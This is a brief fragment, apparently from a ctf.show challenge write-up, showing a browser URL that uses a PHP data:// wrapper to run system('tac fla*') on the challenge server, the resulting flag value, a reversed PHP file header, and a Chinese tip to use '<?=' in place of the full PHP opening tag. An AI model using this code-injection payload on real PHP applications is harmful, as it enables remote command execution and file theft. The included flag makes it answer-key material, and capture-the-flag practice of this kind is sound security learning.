 不安全 | f53994e4-74e7-4300-8c75-2d54af18c26b.challenge.ctf.show/?c=data://text/plain,%20<?=system("tac%20fla*");
$flag="ctfshow{432fed01-d0c5-4fd1-9956-a54770c01f79}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1xa # @Date:
2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
用<?=替代<php?